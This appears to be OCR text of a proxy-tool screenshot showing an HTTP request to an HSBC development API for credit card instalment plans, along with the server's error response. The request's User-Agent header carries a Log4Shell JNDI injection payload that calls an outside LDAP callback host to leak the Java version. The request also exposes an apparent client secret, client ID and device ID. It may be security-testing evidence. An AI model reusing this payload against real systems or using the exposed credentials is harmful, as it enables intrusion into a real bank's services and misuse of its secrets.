 Request
Pretty Raw Hex \n
1 POST /bwm-credit-card-installment--vn-hsbc-banking-cert-proxy/v1/credit-c
2 Host: devcluster.api.p2g.netd2.hsbc.com.hk
3 X-HSBC-Locale: en_VN
4 User-Agent: ${jndi:ldap://${sys:java.version}.6biqjj4fs5bo0kmpiba1q5mak1c
5 X-HSBC-MOBILE-RASP:
6 Cookie: LB_COOKIE_1=2611401226.6265.0000
7 dspSession:
8 ADRUM_1: isMobile:true
9 X-HSBC-Chnl-Group-Member: HSBC
10 X-HSBC-Chnl-CountryCode: VN
11 Token_type: SESSION_TOKEN
12 X-HSBC-Channel-Id: MOBILE
13 device-id: 01E133D99CCDDB425EA5A9EAACAE82B8DB
14 Content-Length: 251
15 client_secret: 41F22d78Ae5D460f83215B87D341428b
16 Connection: close
17 Authorization: Bearer
18 X-HSBC-MOBILE-STATUS:
19 Accept-Language: en-VN
20 client_id: 443defd474f7415f98f0e9b106c5d80f
21 device-type: iPhone13.4.1
22 ADRUM: isAjax:true
23 Accept: */*
24 Content-Type: application/json
25 Accept-Encoding: gzip, deflate
26
27 {
"confirmPlanRequest":{
"eligibleLoanType":"FLEXI_INSTALMENT_PLAN",
"transactions":[
{
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 409 Conflict
2 Date: Mon, 20 Dec 2021 06:04:34 GMT
3 Server: rproxy
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6 x-request-id: 72f07973-10c7-46e4-bf22-a7e38a80b3f0:-:-:-
7 x-envoy-upstream-service-time: 6
8 expires: 0
9 adrum_0: clientRequestGUID:47d2e4c0-80f4-4406-bd95-36a0e1f80c2d
10 x-frame-options: DENY
11 adrum_1: globalAccountName:hsbc1test_b2abb7e2-2741-4e75-9363-8d29daa96f07
12 pragma: no-cache
13 strict-transport-security: max-age=16070400; includeSubDomains
14 content-security-policy: default-src 'self'
15 x-content-type-options: nosniff
16 x-xss-protection: 1; mode=block
17 content-type: application/json
18 cache-control: max-age=0, no-store
19 x-hsbc-request-correlation-id: b437f600-615a-11ec-8077-005056a6cef2
20 S: rproxy_dev_0232
21 Connection: close
22 Public-Key-Pins: pin-sha256="86MuFNF1zn0XnEbmS8PKZuYh+/3mzEh7c7dLzBuDeMM=
23 Content-Length: 201
24
25 {
"responseInfo":{
"requestCorrelationId":"b437f600-615a-11ec-8077-005056a6cef2",
"reasons":[
{
"code":"BAD_REQUEST",
"type":"ERROR",
"additionalInfo":[